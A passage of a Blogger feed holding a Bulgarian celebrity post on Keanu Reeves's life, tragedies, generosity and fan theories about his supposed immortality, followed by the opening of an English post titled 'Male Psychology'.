2.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; 